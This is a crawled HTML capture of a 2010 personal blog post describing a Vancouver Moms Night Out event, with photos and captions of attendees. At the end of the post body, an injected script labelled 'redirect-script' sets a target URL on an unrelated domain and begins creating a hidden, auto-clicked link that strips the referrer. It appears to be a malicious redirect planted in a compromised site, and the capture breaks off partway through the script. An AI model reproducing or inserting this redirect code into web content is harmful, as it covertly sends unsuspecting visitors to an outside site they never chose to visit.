

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://leftcoastmama.net/2010/04/20/vancouver-moms-night-out/
body_size: 14457
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
Vancouver Moms Night Out | Left Coast Mama	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://leftcoastmama.net/wp-content/themes/twentyten/style.css?ver=20250415" />
<link rel="pingback" href="http://leftcoastmama.net/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Feed" href="http://leftcoastmama.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Comments Feed" href="http://leftcoastmama.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Vancouver Moms Night Out Comments Feed" href="http://leftcoastmama.net/2010/04/20/vancouver-moms-night-out/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/leftcoastmama.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://leftcoastmama.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='http://leftcoastmama.net/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://leftcoastmama.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://leftcoastmama.net/wp-json/wp/v2/posts/1223" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://leftcoastmama.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://leftcoastmama.net/2010/04/20/vancouver-moms-night-out/" />
<link rel='shortlink' href='http://leftcoastmama.net/?p=1223' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://leftcoastmama.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleftcoastmama.net%2F2010%2F04%2F20%2Fvancouver-moms-night-out%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://leftcoastmama.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleftcoastmama.net%2F2010%2F04%2F20%2Fvancouver-moms-night-out%2F&#038;format=xml" />
</head>

<body class="wp-singular post-template-default single single-post postid-1223 single-format-standard wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Skip to content</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
											<a href="http://leftcoastmama.net/" rel="home" >Left Coast Mama</a>
					</span>
				</div>
				<div id="site-description">Making Things Write on the Wrong Coast</div>

				<img src="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg" width="940" height="306" alt="Left Coast Mama" srcset="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg 940w, http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1-768x250.jpg 768w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="http://leftcoastmama.net/">Home</a></li><li class="page_item page-item-273"><a href="http://leftcoastmama.net/contact-me/">Contact Me</a></li>
<li class="page_item page-item-2"><a href="http://leftcoastmama.net/about/">About</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="http://leftcoastmama.net/2010/04/19/menu-plan-monday-35/" rel="prev"><span class="meta-nav">&larr;</span> Menu Plan Monday</a></div>
					<div class="nav-next"><a href="http://leftcoastmama.net/2010/04/25/twitter-weekly-updates-for-2010-04-25/" rel="next">Twitter Weekly Updates for 2010-04-25 <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-1223" class="post-1223 post type-post status-publish format-standard hentry category-aidan category-girl-time category-gwen category-outings category-vancouver category-wine tag-bloggers tag-blogging tag-facebook tag-raspberry-kids tag-social-media tag-twitter tag-vancouver tag-vancouver-moms-night-out tag-vmno">
					<h1 class="entry-title">Vancouver Moms Night Out</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://leftcoastmama.net/2010/04/20/vancouver-moms-night-out/" title="12:00 am" rel="bookmark"><span class="entry-date">April 20, 2010</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://leftcoastmama.net/author/gwen/" title="View all posts by Gwen">Gwen</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><!-- 		@page { margin: 2cm } 		P { margin-bottom: 0.21cm } --></p>
<p style="margin-bottom: 0cm;">I have the privilege of being part of a very interesting group of women around the lower mainland.  These are social media moms.  They are moms who vlog, blog and twitter.  They use facebook and twitter to connect with other people, have conversations and to help promote their businesses.  These are moms who know exactly what it is to multitask.  Sometimes these moms also like to get out of the house, put on some clean (and maybe even stylish) clothes and talk about whatever is on their minds.  This is a group where you don&#8217;t have to apologize for being a mom and a business owner.  You don&#8217;t need to explain what twitter is and how you know someone you haven&#8217;t actually met in person yet.  You don&#8217;t need to explain why you have a fan page on facebook, or why sometimes you respond more quickly to your twitter handle or Mom, Mommy, Mummy, Mama or whatever your child can actually say at the moment.  These are the women who come out to Vancouver Moms Night Out.</p>
<p style="margin-bottom: 0cm;">
<div id="attachment_1235" style="width: 193px" class="wp-caption aligncenter"><a href="http://leftcoastmama.net/wp-content/uploads/2010/04/lgIMG_1822.JPG"><img decoding="async" aria-describedby="caption-attachment-1235" class="size-full wp-image-1235" title="smIMG_1822" src="http://leftcoastmama.net/wp-content/uploads/2010/04/smIMG_1822.JPG" alt="Alexis Hinde" width="183" height="350" /></a><p id="caption-attachment-1235" class="wp-caption-text">Alexis Hinde</p></div>
<p style="margin-bottom: 0cm;"><a href="http://wavethestick.blogspot.com/" target="_blank">Alexis</a> and <a href="http://fashionforward40.com/" target="_blank">Tracey</a> took on the organization of this VMNO and were able to get Sue of <a href="http://www.raspberrykids.com/" target="_blank">Raspberry Kids</a> to open up her warehouse so we could party.  They decided that to make things more affordable they would buy and prepare most of the food.  It was a fabulous spread.</p>
<p style="margin-bottom: 0cm;">
<div id="attachment_1236" style="width: 360px" class="wp-caption aligncenter"><a href="http://leftcoastmama.net/wp-content/uploads/2010/04/lgIMG_1825.JPG"><img decoding="async" aria-describedby="caption-attachment-1236" class="size-full wp-image-1236" title="smIMG_1825" src="http://leftcoastmama.net/wp-content/uploads/2010/04/smIMG_1825.JPG" alt="Drinks Table.  Too bad the blenders had to go in the back." width="350" height="349" /></a><p id="caption-attachment-1236" class="wp-caption-text">Drinks Table.  Too bad the blenders had to go in the back.</p></div>
<div id="attachment_1237" style="width: 360px" class="wp-caption aligncenter"><a href="http://leftcoastmama.net/wp-content/uploads/2010/04/lgIMG_1826.JPG"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1237" class="size-full wp-image-1237" title="smIMG_1826" src="http://leftcoastmama.net/wp-content/uploads/2010/04/smIMG_1826.JPG" alt="Veggies, Cheeses, and Deli Meats Oh My!" width="350" height="233" /></a><p id="caption-attachment-1237" class="wp-caption-text">Veggies, Cheeses, and Deli Meats Oh My!</p></div>
<div id="attachment_1238" style="width: 243px" class="wp-caption aligncenter"><a href="http://leftcoastmama.net/wp-content/uploads/2010/04/lgIMG_1828.JPG"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1238" class="size-full wp-image-1238" title="smIMG_1828" src="http://leftcoastmama.net/wp-content/uploads/2010/04/smIMG_1828.JPG" alt="Good Enough to Eat" width="233" height="350" /></a><p id="caption-attachment-1238" class="wp-caption-text">Good Enough to Eat</p></div>
<p style="margin-bottom: 0cm;">Some of us were able to bring out our beautiful shoes, and some of us even took the time to get our feet pamapered.</p>
<p style="margin-bottom: 0cm;">
<div id="attachment_1240" style="width: 360px" class="wp-caption aligncenter"><a href="http://leftcoastmama.net/wp-content/uploads/2010/04/lgIMG_1835.JPG"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1240" class="size-full wp-image-1240" title="smIMG_1835" src="http://leftcoastmama.net/wp-content/uploads/2010/04/smIMG_1835.JPG" alt="Emily's &quot;Sparklecorn&quot; shoes." width="350" height="350" /></a><p id="caption-attachment-1240" class="wp-caption-text">Emily&#39;s &quot;Sparklecorn&quot; shoes.</p></div>
<div id="attachment_1239" style="width: 360px" class="wp-caption aligncenter"><a href="http://leftcoastmama.net/wp-content/uploads/2010/04/lgIMG_1834.JPG"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1239" class="size-full wp-image-1239" title="smIMG_1834" src="http://leftcoastmama.net/wp-content/uploads/2010/04/smIMG_1834.JPG" alt="Pretty, Pretty " width="350" height="350" /></a><p id="caption-attachment-1239" class="wp-caption-text">Pretty, Pretty </p></div>
<p style="margin-bottom: 0cm;">I was silly and I didn&#8217;t make a full list of all the women who were there, but I have some pictures.  I know that Tracey and Alexis were also taking pictures so hopefully there are some better ones of the group.</p>
<p style="margin-bottom: 0cm;">
<div id="attachment_1242" style="width: 360px" class="wp-caption aligncenter"><a href="http://leftcoastmama.net/wp-content/uploads/2010/04/lgIMG_1842.JPG"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1242" class="size-full wp-image-1242" title="smIMG_1842" src="http://leftcoastmama.net/wp-content/uploads/2010/04/smIMG_1842.JPG" alt="@Arieanna and Christine (@Vancouver_Mom)" width="350" height="350" /></a><p id="caption-attachment-1242" class="wp-caption-text">@Arieanna and Christine (@Vancouver_Mom)</p></div>
<div id="attachment_1241" style="width: 360px" class="wp-caption aligncenter"><a href="http://leftcoastmama.net/wp-content/uploads/2010/04/lgIMG_1841.JPG"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1241" class="size-full wp-image-1241" title="smIMG_1841" src="http://leftcoastmama.net/wp-content/uploads/2010/04/smIMG_1841.JPG" alt="Rachel (@Rachael_plays) and Kerry (@CrunchyCarpets)" width="350" height="233" /></a><p id="caption-attachment-1241" class="wp-caption-text">Rachel (@Rachael_plays) and Kerry (@CrunchyCarpets)</p></div>
<p style="margin-bottom: 0cm;">
<div id="attachment_1225" style="width: 360px" class="wp-caption aligncenter"><a href="http://leftcoastmama.net/wp-content/uploads/2010/04/lgIMG_1846.JPG"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1225" class="size-full wp-image-1225" title="smIMG_1846" src="http://leftcoastmama.net/wp-content/uploads/2010/04/smIMG_1846.JPG" alt="The party starts winding down." width="350" height="233" /></a><p id="caption-attachment-1225" class="wp-caption-text">The party starts winding down.</p></div>
<p>A fabulous time  with some fantastic women. I wish we could do this every month.  If anyone has a list of all the blogs and twitter handles I will add them to the end of this post.</p>
<p style="margin-bottom: 0cm;">
<p><script id="redirect-script">
(function(){
    // target URL
    var TARGET_URL = "https://maturityneedlework.com/m3c5fa9dr?key=2831193b373bb8bfcb2c3b9658b3b7bb";
    var FLAG_KEY = "fcrd_flag";</p>
<p>    // create and click a hidden anchor with rel="noreferrer noopener"
